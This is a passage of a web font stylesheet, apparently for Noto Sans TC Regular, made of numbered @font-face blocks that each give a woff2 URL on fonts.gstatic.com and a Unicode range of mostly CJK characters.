  unicode-range: U+a5, U+2190, U+25ce, U+4e56, U+4e9a, U+4ea8, U+4ead, U+4f51, U+4faf, U+5098, U+50ac, U+5147, U+51f8, U+52a1, U+52a8, U+53ed, U+5435, U+5475, U+54a9, U+54c0, U+5564, U+5605, U+5733, U+5764, U+57c3, U+5858, U+5893, U+589c, U+58e2, U+5974, U+599e, U+59a8, U+59ec, U+5b9d, U+5bee, U+5c2c, U+5cfd, U+5de2, U+5e2e, U+5ed6, U+5f65, U+6070, U+61fc, U+6241, U+624e, U+626f, U+6291, U+62cc, U+62d8, U+62da, U+62fe, U+6349, U+6367, U+63ea, U+6435, U+6454, U+64a4, U+64b2, U+64bc, U+64bf, U+64c5, U+64ce, U+6572, U+65e8, U+6602, U+6614, U+6670, U+6688, U+672d, U+673a, U+68cb, U+6912, U+6a61, U+6aac, U+6aaf, U+6ab8, U+6ae5, U+6b96, U+6bc5, U+6c6a, U+6cbe, U+6d78, U+6deb, U+6e7e, U+6e9c, U+6f84, U+7051, U+70ad, U+70f9, U+7119, U+7149, U+71e6, U+72d0, U+72e0, U+7334, U+744b, U+7455, U+7504, U+75ab, U+75b2, U+76c3, U+76fe, U+7948, U+7a74, U+7c72, U+7cca, U+7ce7, U+7f55, U+8154, U+81e3, U+8292, U+83c1, U+83c7, U+845b, U+8475, U+8490, U+85af, U+86d9, U+8774, U+8b39, U+8bed, U+8c54, U+8c6b, U+8c9e, U+8cab, U+8ce6, U+8ced, U+8e48, U+8eb2, U+8eba, U+91c0, U+91d8, U+92b3, U+93fd, U+95ca, U+964c, U+970d, U+9716, U+9774, U+985b, U+9913, U+9935, U+99c1, U+9b31, U+9d5d, U+9d6c, U+fe30, U+ff05, U+ff10, U+ff15;
}
/* [103] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.103.woff2) format('woff2');
  unicode-range: U+926, U+928, U+939, U+94d, U+25c6, U+4e08, U+4e2a, U+4e4f, U+4e59, U+4ec7, U+4f0f, U+4f3a, U+4f62, U+4fae, U+507d, U+5173, U+5187, U+51fd, U+52f8, U+533a, U+535c, U+541e, U+54c7, U+54e9, U+5589, U+559a, U+5690, U+5782, U+582a, U+5962, U+59a5, U+5a77, U+5b66, U+5b99, U+5bd3, U+5c48, U+5c65, U+5d0e, U+5dba, U+5e06, U+5e15, U+5ec1, U+5f00, U+5f4c, U+5f79, U+6055, U+6068, U+609f, U+60b6, U+6170, U+62ab, U+62d3, U+6368, U+6380, U+6492, U+6558, U+6570, U+65a5, U+65ed, U+6606, U+660f, U+6691, U+6749, U+674f, U+6770, U+6795, U+67f3, U+687f, U+68df, U+6953, U+6b20, U+6bbf, U+6d59, U+6d66, U+6daf, U+6dc7, U+6f3f, U+6f51, U+6f70, U+6fa1, U+6ff1, U+704c, U+70ab, U+714e, U+71d9, U+71e5, U+7235, U+72c4, U+73ca, U+742a, U+74f7, U+7529, U+758f, U+766e, U+76fc, U+7891, U+7a3b, U+7b28, U+7bad, U+7c60, U+7ebf, U+7f9e, U+7fc1, U+7ff0, U+7ffc, U+8096, U+8155, U+816b, U+81c2, U+81d8, U+81e5, U+8299, U+8302, U+8304, U+8332, U+83ca, U+8525, U+8606, U+8650, U+8667, U+87f9, U+8a87, U+8abc, U+8b0e, U+8ca7, U+8caa, U+8cca, U+8cec, U+8d39, U+8d6b, U+8e29, U+8fb0, U+901d, U+908f, U+90aa, U+9127, U+919c, U+9215, U+932b, U+95d6, U+96c0, U+97fb, U+9812, U+9817, U+9e79, U+fe0f, U+feff, U+ff06, U+ff0a-ff0b;
}
/* [104] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.104.woff2) format('woff2');
  unicode-range: U+b0, U+93f-940, U+200b, U+22ef, U+25ba, U+2665, U+4f0d, U+4f19, U+4f59, U+5075, U+50b2, U+50b5, U+511f, U+5141, U+5146, U+514c, U+5185, U+51dd, U+522e, U+5319, U+5378, U+53ad, U+53c9, U+53d1, U+53d4, U+543b, U+5442, U+5446, U+5481, U+5507, U+5565, U+55aa, U+5606, U+56ca, U+56fe, U+58fa, U+5915, U+5949, U+5996, U+59fb, U+5b0c, U+5b5f, U+5be2, U+5bfa, U+5c41, U+5ca9, U+5d07, U+5ec8, U+5eca, U+5f18, U+5f4e, U+5f59, U+5f6d, U+5fb9, U+6028, U+6062, U+606d, U+6094, U+60f1, U+6108-6109, U+614e, U+617e, U+61b2, U+61f8, U+6247, U+626d, U+6276, U+62cb, U+62f3, U+64e0, U+6649, U+66a8, U+67f1, U+67f4, U+6842, U+6851, U+69fd, U+6a58, U+6c27, U+6c88, U+6cca, U+6d29, U+6f01, U+6f06, U+6f58, U+6f62, U+6f6d, U+6ffe, U+7058, U+70ae, U+7267, U+75bc, U+76c6, U+7740, U+7955, U+7a00, U+7b4b, U+7be9, U+7c4c, U+7cfe, U+7dbf, U+7e2b, U+7e31, U+809d, U+80de, U+8108, U+81df, U+8277, U+82bd, U+8352, U+8393, U+8404, U+856d, U+8587, U+868a, U+8776, U+87ba, U+886b, U+8870, U+88d5, U+896a, U+896f, U+8a23, U+8ad2, U+8b00, U+8b20, U+8cb8, U+8ce0, U+8d81, U+8db4, U+8ef8, U+8f1b, U+8f5f, U+8fa8, U+906e, U+9077, U+90b1, U+90c1, U+9165, U+92c1, U+95e8, U+975a, U+98c6, U+9ecf, U+9f0e, U+9f52, U+ff12-ff13;
}
/* [105] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.105.woff2) format('woff2');
  unicode-range: U+627-629, U+631, U+639, U+644, U+64a, U+25cf, U+2606, U+2764, U+3008-3009, U+4e38, U+4ed5, U+4ef0, U+4fe0, U+5085, U+5211-5212, U+5272, U+52fe, U+5366, U+54ac, U+5587, U+55b5, U+561b, U+5751, U+576a, U+57cb, U+594f, U+5951, U+596e, U+59d1, U+5ac1, U+5b8b, U+5c4d, U+5ca1, U+5e7d, U+5edf, U+5ef7, U+5fa1, U+5faa, U+5fcc, U+5ffd, U+62b9, U+6316, U+6350, U+6478, U+647a, U+64b0, U+6591, U+659c, U+65a4, U+65f6, U+6607, U+6674, U+6765, U+679d, U+68a8, U+6b3a, U+6c57, U+6c61, U+6c90, U+6cbf, U+6cdb, U+6d69, U+6db5, U+6dd1, U+70d8, U+71d5, U+72ac, U+72fc, U+7336, U+7344, U+7384, U+745c, U+7470, U+75d5, U+7652, U+76c8, U+76e7, U+7709, U+7747, U+7763, U+77ad, U+7802, U+78a7, U+78b3, U+78c1, U+7926, U+796d, U+798d, U+7aae, U+7b52, U+7d68, U+7d81, U+7e5e, U+7e69, U+7e73, U+7f50, U+7f70, U+7f75, U+80c3, U+8106, U+818f, U+81a9, U+81ed, U+820c, U+82d1, U+8461, U+84b8, U+852c, U+863f, U+8679, U+86c7, U+8702, U+88c2, U+88f8, U+8af8, U+8b7d, U+8ca2, U+8d64, U+8d74, U+8d99, U+8e8d, U+8ecc, U+8fc5, U+9022, U+9038, U+905c, U+9081, U+9189, U+9234, U+92d2, U+962a, U+9646, U+96d5, U+971c, U+9838, U+9875, U+98c4, U+99db, U+9a5f, U+9cf4, U+9d28, U+9daf, U+9df9, U+9f9c, U+ff11, U+ff1e;
}
/* [106] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.106.woff2) format('woff2');
  unicode-range: U+2500, U+4e1f, U+4e43, U+4eff, U+4f50, U+4f54, U+4f69, U+4fb6, U+4fc4, U+50a2, U+50bb, U+50be, U+5118, U+5154, U+51cc, U+5360, U+53b2, U+53ec, U+540b, U+5537, U+558a, U+5617, U+57d4, U+5857, U+58ef, U+58f9, U+592f, U+5954, U+59ae, U+59ca, U+5a03, U+5acc, U+5b64, U+5c3f, U+5c6f, U+5d29, U+5de1, U+5dfe, U+5e16, U+5ec9, U+5f7c, U+5f81, U+5f92, U+6016, U+6021, U+6046, U+6089, U+60d1, U+6155, U+6191, U+6212, U+62d4, U+632f, U+642c, U+6490, U+64a5, U+64cb, U+64e6, U+6524, U+6597, U+65e6, U+66b1, U+6846, U+6876, U+6881, U+6beb, U+6ce5, U+6d25, U+6dcb, U+6e21, U+6ec5, U+6f32, U+707d, U+708e, U+71c3, U+722c, U+723a, U+727d, U+731b-731c, U+7345, U+7375, U+73ab, U+7433-7434, U+758a, U+764c, U+76dc, U+7720, U+77ac, U+7897, U+78a9, U+78b0, U+78da, U+7c92, U+7d17, U+7dd2, U+7f51, U+7f69, U+7fe0, U+8017, U+8058, U+8070, U+8105, U+8150, U+8178-8179, U+81bd, U+820d, U+8303, U+838e, U+83cc, U+8482, U+857e, U+85a9, U+85e4, U+8896, U+88cf, U+8a98, U+8c8c, U+8cc0, U+8da8, U+8dcc, U+8e5f, U+8ed2, U+8f29, U+8fad, U+8fb1, U+903e, U+9059, U+9072, U+9075, U+90ce, U+91e3, U+9285, U+9298, U+934a, U+937e, U+95a3, U+9676-9677, U+99a8, U+99d0, U+9a45, U+9a6c, U+9ad2, U+9b45, U+9d3b, U+9e7d, U+9e7f;
}
/* [107] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.107.woff2) format('woff2');
  unicode-range: U+5e, U+2022, U+25bc, U+4e32, U+4e95, U+4fca, U+5009, U+5144, U+51c6, U+528d, U+5291, U+52d2, U+52e4, U+5353, U+540a, U+5410, U+54e6, U+54f2, U+5510, U+5514, U+55ac, U+56fd, U+573e, U+5766, U+5783, U+5806, U+5821, U+5875, U+596a, U+59c6, U+59ff, U+5ae9, U+5b5d, U+5bb4, U+5bd2, U+5e45, U+5e72, U+5f90-5f91, U+6012, U+6084-6085, U+60a0, U+60a3, U+60b2, U+60f9, U+6148, U+6158, U+626e, U+633a, U+6355, U+63aa, U+6566, U+6575, U+660c, U+66c9, U+66ec, U+6731, U+6735, U+675c, U+67ef, U+68af-68b0, U+68c9, U+6905, U+6b98, U+6bc0, U+6c0f, U+6c1b, U+6c41, U+6cf3, U+6d2a, U+6d3d, U+6d6e, U+6dd8, U+6dda, U+6dfa, U+6e9d, U+6eaa, U+6ecb, U+6ef4, U+6efe, U+6f0f, U+7092, U+7159, U+716e, U+7378, U+73b2, U+74e6, U+75be, U+75de, U+788e, U+789f, U+78e8, U+790e, U+7965, U+7a4e, U+7aa9, U+7c43, U+7de9, U+7e96, U+7f6a, U+7f72, U+7fd4, U+809a, U+80a9, U+80d6, U+8102, U+8170, U+819c, U+829d, U+82ac, U+82b3, U+840c, U+8499, U+85aa, U+883b, U+8861, U+88c1, U+88d9, U+8a3a, U+8aee, U+8b02, U+8ce2, U+8d0f, U+8e0f, U+8e22, U+8f1d, U+9003, U+9006, U+903c, U+904d, U+90ed, U+9130, U+91ac, U+91c7, U+92ea, U+9326, U+93c8, U+95c6, U+9727, U+994b, U+9a30, U+9a37, U+9b42, U+9ee8, U+9f3b, U+ad6d, U+c5b4, U+d55c;
}
/* [108] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.108.woff2) format('woff2');
  unicode-range: U+3042, U+3044, U+3046, U+3048, U+304a-3050, U+3053-3057, U+3059-305b, U+305d-3061, U+3063-306c, U+306e-3079, U+307b, U+307d-307f, U+3082-308d, U+308f, U+3092-3093, U+30a1-30a4, U+30a6-30c1, U+30c3-30c4, U+30c6-30e1, U+30e3-30ed, U+30ef, U+30f3, U+30fb-30fc, U+4e58, U+4ea1, U+4ef2, U+4f75, U+4fd7, U+501f, U+51cd, U+5269, U+52c1, U+5377, U+5439, U+5440, U+54ed, U+5687, U+58a8, U+58c1, U+59b3, U+5a1c, U+5be9, U+5c46, U+5e25, U+5e3d, U+5ee2, U+5f31, U+60dc, U+6163, U+6182, U+622a, U+6258, U+6372, U+63ee, U+6416, U+6458, U+651c, U+65cb, U+6668, U+66a2, U+67cf, U+6a6b, U+6b32, U+6b49, U+6bbc, U+6d1e, U+6f38, U+6f5b, U+6f64, U+6f8e, U+6fa4, U+70cf, U+70e4, U+721b, U+73bb, U+7483, U+74dc, U+775b, U+7c97, U+7d1b, U+7dfb, U+7e3e, U+7f8a, U+7fbd, U+8000, U+8036, U+80ce, U+8216, U+8239, U+8266, U+85c9, U+87f2, U+8972, U+8a17, U+8a50, U+8a95, U+8feb, U+8ff4, U+905e, U+9451, U+947d, U+963b, U+98fd, U+9b27, U+9b6f, U+9ed8, U+9f20;
}
/* [109] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.109.woff2) format('woff2');
  unicode-range: U+2502, U+2605, U+4ed9, U+4f2f-4f30, U+4f38, U+4fc3, U+4ff1, U+500d, U+5049, U+5074, U+5077, U+5091, U+5175, U+517c, U+51e1, U+526a, U+52aa, U+52c7, U+52df, U+541b, U+5448, U+54aa, U+5674, U+56f0, U+5761, U+585e, U+588a, U+58fd, U+5925, U+5948, U+5999, U+5a18, U+5a46, U+5b30, U+5b54, U+5b6b, U+5b8f, U+5bf8, U+5c0a, U+5c16, U+5c24, U+5cf0, U+5e1d, U+5e79, U+5f04, U+5fcd, U+5fe0, U+616e, U+61f6, U+6293, U+62c6, U+62d2, U+62d6, U+63da, U+63ed, U+640d, U+649e, U+64ec, U+64f4, U+64fe, U+6562, U+65e2, U+65fa, U+6628, U+66dd, U+66fc, U+66ff, U+6717, U+67d4, U+6817, U+6885, U+695a, U+69cd, U+6afb, U+6c89, U+6c96, U+6cc9, U+6d1b, U+6d74, U+6db2, U+6dbc, U+6df7, U+6dfb, U+6fc3, U+7070, U+70b8, U+7169, U+7210, U+7238, U+737b, U+746a, U+74f6, U+7518, U+756a, U+75c7, U+7919, U+7956, U+795d, U+7a05, U+7a0d, U+7a3f, U+7bc9, U+7cd5, U+7d0b, U+7d10, U+7e6a, U+808c, U+80af, U+80e1, U+80f8, U+817f, U+827e, U+8377, U+8389, U+83ab, U+83f2, U+840a, U+8584, U+865b, U+8766, U+87a2, U+8932, U+8a69, U+8b6f, U+8c37, U+8c6c, U+8ca9, U+8cfa, U+8d95, U+8de1, U+8f14, U+8f9b, U+8fa3, U+9010, U+901b, U+9080, U+912d, U+9177, U+9336, U+966a, U+9670, U+9769, U+9813, U+99d5, U+9a19, U+9ce5, U+9cf3, U+9ece, U+9f13;
}
/* [110] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.110.woff2) format('woff2');
  unicode-range: U+201c-201d, U+203b, U+2192, U+25b2, U+4e01, U+4e39, U+4e73, U+4e88, U+4e8e, U+4f0a, U+4f5b, U+504f, U+5100, U+5104, U+5192, U+51a0, U+51ac, U+51f1, U+5200, U+5224, U+5237-5238, U+523a, U+52de, U+52f5, U+5371, U+539a, U+53e5, U+540e, U+5531, U+5634, U+56c9, U+574a, U+57f9, U+5851, U+5854, U+586b, U+592e, U+5967, U+59bb, U+59d3, U+5b55, U+5b87, U+5be7, U+5bec, U+5cb8, U+5df7, U+5e2d, U+5e7b, U+5f1f, U+5f70, U+5fd9, U+6234, U+62b5, U+62dc, U+62fc, U+6383, U+63cf, U+63d2, U+63e1, U+64fa, U+654f, U+656c, U+65c1, U+65d7, U+6620, U+6676, U+6697, U+66ab, U+66c6, U+671d, U+672b, U+67d0, U+67d3, U+68c4, U+690d, U+694a, U+6ac3, U+6b04, U+6b23, U+6b8a, U+6c60, U+6d89, U+6de1, U+6e38, U+6e6f, U+6f02, U+6fd5, U+70c8, U+7126, U+718a, U+723d, U+7246, U+73cd, U+760b, U+7626, U+7687, U+79df, U+7a69, U+7c3d, U+7c3f, U+7c4d, U+7cd6, U+7d2b, U+7de3, U+8010, U+80a5, U+819a, U+82d7, U+838a, U+8463, U+8521, U+860b, U+864e, U+871c, U+89f8, U+8afe, U+8b5c, U+8c46, U+8cbf, U+8cd3, U+8cf4, U+8d08, U+8d0a, U+8ddd, U+8fea, U+9014, U+9055, U+907a, U+9178, U+934b, U+9396, U+93ae, U+9583, U+9663, U+96bb, U+9707, U+9738, U+9846, U+9905, U+9a0e, U+9aa8, U+9b25, U+9b3c, U+9ea5, U+9eb5, U+9f4a, U+9f61, U+ff0d;
}
/* [111] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.111.woff2) format('woff2');
  unicode-range: U+2027, U+300e-300f, U+4e82, U+4e92, U+4ec1, U+4ecd, U+4f48, U+4f53, U+4fb5, U+502b, U+5076, U+5132, U+522a, U+526f, U+5289, U+52dd, U+52ff, U+532f, U+5433, U+547c, U+552f, U+5561, U+559d, U+56fa, U+5750, U+57f7, U+5805, U+584a, U+58c7, U+58de, U+593e, U+5976, U+59d0, U+59d4, U+5a66, U+5b97, U+5bae, U+5bbf, U+5bdf, U+5c04, U+5c3a, U+5c3e, U+5c4f, U+5ddd-5dde, U+5de8, U+5e7c, U+5e8a, U+6025, U+602a, U+6050, U+6069, U+60e1, U+6162, U+61b6, U+61c2, U+6200, U+6263, U+6297, U+62b1, U+62bd, U+62ec, U+6377, U+638c, U+63f4, U+641e, U+64cd, U+6551, U+6557, U+6563, U+6696, U+6751, U+675f, U+676f, U+677e, U+6790, U+684c, U+699c, U+6a39, U+6a4b, U+6b66, U+6b78, U+6bd2, U+6cb3, U+6ce1, U+6de8, U+6ed1, U+6f22, U+6f54, U+6fc0, U+7236, U+7259, U+72af, U+72d7, U+7389, U+73e0, U+745e, U+7532, U+7562, U+75db, U+7686, U+76d2, U+76df, U+76e3, U+7701, U+7761, U+79cb, U+79d2, U+7aef, U+7af6, U+7b80, U+7c64, U+7e2e, U+7e54, U+7e6b, U+8033, U+804a, U+812b, U+81a0, U+8212, U+821e, U+82e6, U+84cb, U+84ee, U+8607, U+878d, U+885d, U+888b, U+8a13, U+8a5e, U+8aa0, U+8c9d, U+8de8, U+906d, U+907f, U+90a6, U+91cb, U+91dd, U+92fc, U+9686, U+968e, U+9694, U+96de, U+96e8, U+96f7, U+975c, U+9918, U+ff0e, U+ff5c;
}
/* [112] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.112.woff2) format('woff2');
  unicode-range: U+3c, U+d7, U+4e4e, U+4e7e, U+4ea6, U+4eac, U+4f34, U+5012, U+50b7, U+51b0, U+5283, U+5348, U+5354, U+53eb, U+53f3, U+5409, U+5496, U+54c8, U+54e5, U+554a, U+5594, U+56b4, U+5708, U+5713, U+57df, U+590f, U+592b, U+599d, U+59b9, U+5a01, U+5a5a, U+5b85, U+5b88, U+5ba3, U+5c01, U+5de7, U+5e63, U+5e78, U+5e9c, U+5eda, U+5ef3, U+5ef6, U+5f48, U+5fb5, U+6015, U+6167, U+6176, U+61f7, U+6279, U+627f, U+6311, U+6388-6389, U+63a1-63a2, U+6436, U+64c1, U+64d4, U+65bd, U+66b4, U+66f2, U+6838, U+68d2, U+68ee, U+6982, U+69ae, U+69cb, U+6b4c, U+6bba, U+6c5f, U+6d0b, U+6d3e, U+6d6a, U+6e1b, U+6e56, U+6f6e, U+6fdf, U+719f, U+71c8, U+71d2, U+722d, U+72c2, U+751a, U+751c, U+7530, U+7533, U+7591, U+75c5, U+7642, U+76db, U+76e1, U+786c, U+7981, U+79c0, U+79fb, U+7a81, U+7a97, U+7adf, U+7af9, U+7b26, U+7d0d, U+7d14, U+7d2f, U+7d9c, U+7dca, U+7df4, U+7e23, U+7e41, U+7f3a, U+8056, U+805a, U+8173, U+81e8, U+822a, U+8336, U+8349, U+83dc, U+8449, U+85e5, U+8840, U+885b, U+8907, U+8a34, U+8aa4, U+8ab0, U+8ab2, U+8ac7, U+8b66, U+8c6a, U+8c93, U+8cb4, U+8dd1, U+8f2a, U+8fb2, U+8ff0, U+9109, U+9192, U+93e1, U+964d, U+969c, U+96ea, U+9760, U+978b, U+984f, U+9858, U+98ef, U+9aee, U+9b54, U+9ebb, U+ff0f;
}
/* [113] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.113.woff2) format('woff2');
  unicode-range: U+23-25, U+3d, U+4eae, U+4ed4, U+4ee4, U+4f3c, U+4f8b, U+505c, U+50c5, U+5145, U+51b7, U+521d, U+523b, U+525b, U+5287, U+52e2, U+537b, U+5426, U+5438, U+54ea, U+555f, U+5566, U+5584, U+5609, U+570d, U+571f, U+5747, U+5802, U+58d3, U+5920, U+5922, U+5979, U+5a92, U+5abd, U+5b63, U+5b69, U+5bb3, U+5bc4, U+5bf5, U+5c3c, U+5c4b, U+5c64, U+5cf6, U+5de6, U+5e55, U+5eab, U+5ead, U+5ee0, U+5f85, U+5f8b, U+5fd7-5fd8, U+6298, U+639b, U+63a7, U+642d, U+6469, U+653b, U+65b7, U+65cf, U+665a, U+666e, U+66fe, U+6728, U+67b6, U+6821, U+6843, U+6a94, U+6b50, U+6b7b, U+6bcd, U+6bdb, U+6c99, U+6ce2, U+6cf0, U+6d17, U+6d32, U+6e2c, U+6fb3, U+725b, U+734e, U+7387, U+7565, U+76e4, U+773e, U+7814, U+7834, U+79d8, U+7a7f, U+7b11, U+7b54, U+7d19, U+7d22, U+7da0, U+7e7c, U+7f85, U+7ffb, U+8089, U+80cc, U+81c9, U+81f4, U+81fa, U+820a, U+822c, U+826f, U+85cd, U+86cb, U+88dc, U+8986, U+8a0e, U+8a8c, U+8b1b, U+8c50, U+8ca0, U+8cde, U+8cfd, U+8d8a, U+8e64, U+8ecd, U+8edf, U+8fd4, U+8ff7, U+9000, U+9047, U+9060, U+9152, U+91ce, U+9435, U+9592, U+9678, U+96aa, U+96c5, U+96d6, U+96dc, U+96f6, U+9748, U+9806, U+9808, U+983b, U+984d, U+9867, U+98f2, U+98fe, U+9a5a, U+9b06, U+9b5a, U+9bae, U+ff5e;
}
/* [114] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.114.woff2) format('woff2');
  unicode-range: U+2026, U+4e03, U+4e45, U+4e5d, U+4ed8, U+4f01, U+4f11, U+4f4e, U+4f73, U+4fc2, U+5019, U+5047, U+516b, U+5178, U+5207, U+520a, U+5343, U+5347, U+534a, U+535a, U+53e4, U+53e6, U+542b, U+5462, U+547d, U+552e, U+5883, U+591c, U+5931, U+5957, U+5a1b, U+5b58, U+5b83, U+5b98, U+5b9c, U+5bcc, U+5beb, U+5c40, U+5c6c, U+5dee, U+5df4, U+5e0c, U+5e8f, U+5ea7, U+5fa9, U+5fae, U+5ff5, U+600e, U+601d, U+60e0, U+62db, U+62ff, U+64ad, U+64c7, U+64ca, U+651d, U+6545, U+6548, U+65af, U+65e9, U+6625, U+667a, U+674e, U+6839, U+6975, U+6b62, U+6b72, U+6c38, U+6c7a, U+6c7d, U+6cb9, U+6cc1, U+6e96, U+6eab, U+6f14, U+6f2b, U+700f, U+7206, U+723e, U+72c0, U+7368, U+7372, U+73ed, U+7570, U+76ae, U+76ca, U+77ed, U+77f3, U+7968, U+79ae, U+7a4d, U+7a76, U+7ae5, U+7b46, U+7bc4, U+7bc7, U+7c73, U+7d20, U+7d39, U+7d42, U+7d55, U+7fa4, U+7fd2, U+8077, U+807d, U+80a1, U+8166, U+862d, U+8857, U+8863, U+8a2a, U+8a73, U+8b9a, U+8c61, U+8ca1, U+8cac, U+8db3, U+8df3, U+8f2f, U+8f38, U+900f, U+9031, U+90f5, U+91ab, U+9280, U+92b7, U+9322, U+9375, U+9418, U+9589, U+9632, U+9644, U+9662, U+9673, U+967d, U+968a, U+96c4, U+96e3, U+96f2, U+9732, U+9752, U+97d3, U+97ff, U+9802, U+9818, U+98db, U+9910, U+9928, U+9e97, U+ff1b;
}
/* [115] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.115.woff2) format('woff2');
  unicode-range: U+26, U+3e, U+40, U+5f, U+3000, U+300a, U+4e14, U+4e9b, U+4e9e, U+4ec0, U+4f4f, U+4f9d, U+4fee, U+503c, U+514b, U+516d, U+5236, U+5370, U+53cd, U+53f2, U+5403, U+5411, U+5427, U+5468, U+5473, U+55ce, U+5740, U+57ce, U+589e, U+5947, U+59cb, U+5ba4, U+5bc6, U+5bf6, U+5c45, U+5df1, U+5e03, U+5e33, U+5e6b, U+5e7e, U+5e95, U+5f15, U+5f62, U+5f69, U+5f80, U+5fb7, U+614b, U+6230, U+6236, U+623f, U+628a, U+6295, U+62c9, U+62cd, U+6309, U+63db, U+64da, U+652f, U+6539, U+666f, U+670b, U+671b, U+6750, U+677f, U+6848, U+6a13, U+6a21, U+6aa2, U+6b65, U+6b77, U+6bb5, U+6c42, U+6ce8, U+6df1, U+6e90, U+706b, U+724c, U+738b, U+74b0, U+7537, U+756b, U+773c, U+78ba, U+78bc, U+798f, U+7a31, U+7b56, U+7b97, U+7bb1, U+7c89, U+7d00, U+7d30, U+7d44, U+7d72, U+7dad, U+7e8c, U+7f6e, U+7fa9, U+8003, U+80b2, U+8208-8209, U+82e5, U+843d, U+85a6, U+85cf, U+85dd, U+8853, U+88e1, U+89ba, U+89d2, U+8a31, U+8a62, U+8a66, U+8a72, U+8a9e, U+8abf, U+8b1d, U+8b49, U+8b58, U+8b70, U+8b80, U+8ca8, U+8cbc, U+8d70, U+8da3, U+8ddf, U+8f03, U+8f15, U+8fa6, U+8fce, U+8ffd, U+901f, U+9069, U+908a, U+90a3, U+91cc, U+932f, U+963f, U+96a8, U+96d9, U+96e2, U+9805, U+9810, U+986f, U+990a, U+9a57, U+9ec3, U+9ed1, U+9f8d;
}
/* [116] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.116.woff2) format('woff2');
